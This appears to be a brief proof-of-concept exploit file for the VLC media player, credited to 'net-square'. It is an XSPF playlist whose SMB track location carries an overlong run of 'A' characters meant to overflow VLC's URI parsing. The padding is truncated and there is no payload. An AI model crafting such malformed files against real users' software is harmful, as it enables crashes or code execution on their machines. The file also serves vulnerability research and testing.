 VLC XSPF file
<?xml version="1.0" encoding="UTF-8"?>
<playlist version="1"
   xmlns="http://xspf.org/ns/0/"
   xmlns:vlc="http://www.videolan.org/vlc/playlist/ns/0/">
 <title>Playlist</title>
 <trackList>
  <track>
   <location>
      smb://example.com@0.0.0.0/foo/#{AAAAAAAA....}
   </location>
   <extension
      application="http://www.videolan.org/vlc/playlist/0">
     <vlc:id>0</vlc:id>
   </extension>
  </track>
 </trackList>
</playlist>

 net-square
 